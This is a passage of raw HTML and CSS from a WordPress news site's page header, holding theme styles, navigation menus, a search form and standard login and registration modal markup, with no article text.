.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0d42a2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0d42a2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0d42a2}.td_module_mx2 .td-module-title{font-family:Muli;font-weight:800}</style>

<link rel="icon" href="https://dealingbusiness.org/wp-content/uploads/2023/09/cropped-DB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dealingbusiness.org/wp-content/uploads/2023/09/cropped-DB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dealingbusiness.org/wp-content/uploads/2023/09/cropped-DB-180x180.png" />
<meta name="msapplication-TileImage" content="https://dealingbusiness.org/wp-content/uploads/2023/09/cropped-DB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style for special menu buttons */
.highlight-menu a {
  background-color: #0073e6; /* blue background */
  color: #fff !important;    /* white text */
  padding: 8px 15px;
  border-radius: 4px;
  text-transform: uppercase;
}

/* Optional: change color on hover */
.highlight-menu a:hover {
  background-color: #005bb5; /* darker blue */
  color: #fff !important;
}

/* Example for Login/Sign Up */
.login-menu a {
  background-color: #ff6600; /* orange */
  color: #fff !important;
  padding: 8px 15px;
  border-radius: 4px;
}
.login-menu a:hover {
  background-color: #cc5200;
}
			</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0d42a2}.tdm-btn-style2:before{border-color:#0d42a2}.tdm-btn-style2{color:#0d42a2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0d42a2;-moz-box-shadow:0 2px 16px #0d42a2;box-shadow:0 2px 16px #0d42a2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0d42a2;-moz-box-shadow:0 4px 26px #0d42a2;box-shadow:0 4px 26px #0d42a2}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-826 single-format-standard wp-theme-Newspaper td-standard-pack u-s-money-reserve global-block-template-1 tdb_template_702 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Dealingbusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-731"><a href="https://dealingbusiness.org/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-732"><a href="https://dealingbusiness.org/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://dealingbusiness.org/category/entertainment/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://dealingbusiness.org/category/entertainment/lifestyle/">Lifestyle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://dealingbusiness.org/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-737"><a href="https://dealingbusiness.org/category/investment/">Investment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://dealingbusiness.org/category/investment/coin/">Coin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-739"><a href="https://dealingbusiness.org/category/investment/market/">Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://dealingbusiness.org/category/investment/money/">Money</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://dealingbusiness.org/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://dealingbusiness.org/category/technology/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://dealingbusiness.org/category/technology/gadgte/">Gadgte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://dealingbusiness.org/category/technology/mobile/">Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-757"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://dealingbusiness.org/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://dealingbusiness.org/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://dealingbusiness.org/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://dealingbusiness.org/about-us/">About Us</a></li>
</ul>
</li>
<li class="highlight-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-1995"><a href="https://dealingbusiness.org/tds-login-register/">Login / Sign Up</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dealingbusiness.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:50px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-45deg,#116ace,#0d42a2);background:linear-gradient(-45deg,#116ace,#0d42a2)}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4{padding-top:20px!important;padding-bottom:20px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:65%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:#ffffff}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:-4px}.tdi_7 .tdb-logo-text-title{font-family:Muli!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-tagline{font-family:Muli!important;font-size:24px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dealingbusiness.org/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:35%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:3px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_10{float:right;clear:none}.tdi_10 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_10 .tdb-header-search-button-mob svg{width:22px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_10 .tdb-header-search-button-mob{color:#ffffff}.tdi_10 .tdb-header-search-button-mob svg,.tdi_10 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_10 .tdb-header-search-button-mob i{font-size:19px}.tdi_10 .tdb-header-search-button-mob svg{width:19px}.tdi_10 .tdb-header-search-button-mob i{width:34.2px;height:34.2px;line-height:34.2px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:34.2px;height:34.2px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_12{margin-left:-0px;margin-right:-0px}.tdi_12 .tdc-row-video-background-error,.tdi_12>.vc_column,.tdi_12>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_12{margin-right:-20px!important;margin-left:-20px!important;width:auto!important;box-shadow:0 12px 40px rgba(0,0,0,0.12)!important;position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_15{display:inline-block}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_15 .tdb-horiz-menu>li:hover>a{color:#0d42a2}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#0d42a2}.tdi_15 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_15 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_15 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_15 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_15 .tdb-horiz-menu ul li:hover>a{color:#0d42a2}.tdi_15 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.12)}@media (max-width:767px){.tdi_15 .tdb-horiz-menu>li>a{padding:0 17px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{font-size:19px;margin-left:0px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:1px}.tdi_15 .tdb-horiz-menu>li>a{font-family:Muli!important;font-size:12px!important;line-height:50px!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_15 .tdb-horiz-menu ul{padding:10px 0;box-shadow:0px 44px 30px 0px rgba(0,0,0,0.12)}.tdi_15 .tdb-horiz-menu ul li>a{padding:3px 16px;font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:2px!important}}</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-home-container"><ul id="menu-home-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://dealingbusiness.org/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-732 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://dealingbusiness.org/category/entertainment/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://dealingbusiness.org/category/entertainment/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://dealingbusiness.org/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-737 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/investment/"><div class="tdb-menu-item-text">Investment</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://dealingbusiness.org/category/investment/coin/"><div class="tdb-menu-item-text">Coin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-739"><a href="https://dealingbusiness.org/category/investment/market/"><div class="tdb-menu-item-text">Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://dealingbusiness.org/category/investment/money/"><div class="tdb-menu-item-text">Money</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/technology/"><div class="tdb-menu-item-text">Technology</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://dealingbusiness.org/category/technology/applications/"><div class="tdb-menu-item-text">Applications</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://dealingbusiness.org/category/technology/gadgte/"><div class="tdb-menu-item-text">Gadgte</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://dealingbusiness.org/category/technology/mobile/"><div class="tdb-menu-item-text">Mobile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-757 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">More</div><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://dealingbusiness.org/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://dealingbusiness.org/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://dealingbusiness.org/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://dealingbusiness.org/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
</ul>
</li>
<li class="highlight-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-1995"><a href="https://dealingbusiness.org/tds-login-register/"><div class="tdb-menu-item-text">Login / Sign Up</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:40px!important}}</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
